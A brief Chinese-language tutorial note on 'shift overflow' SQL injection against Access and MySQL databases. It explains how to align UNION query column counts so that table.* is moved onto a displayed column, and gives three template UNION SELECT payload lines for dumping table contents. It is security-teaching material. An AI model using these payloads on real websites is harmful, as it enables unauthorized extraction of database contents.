 Access 注入
◆ Access移位溢出注入
➢ 为什么使用移位溢出注入：
• 因为 偏移注入 往往不是100%可以注入出字段内容，而且步骤繁琐。而移位溢出技术可以替换这种不固定概率的方法
➢ 适用的数据库： Access数据库 和 Mysql数据库
➢ 移位溢出注入的原理：
• 保证 联合查询的结果 和 原网站查询的结果 列数一致
• 可以将 TALBE.* 向前移动至页面显示的数字处来爆出TALBE列中的内容
➢ 移位溢出语句：
union select 1,2,3,4,5,6,7, table.* from 表名;
union select 1,2,3,4,5,6,table.*,7 from 表名;
union select 1,2,3,4,5, table.*,6,7 from 表名;